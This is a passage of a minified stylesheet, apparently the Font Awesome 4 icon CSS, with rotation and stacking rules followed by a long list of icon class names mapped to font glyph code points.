fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}
</file>
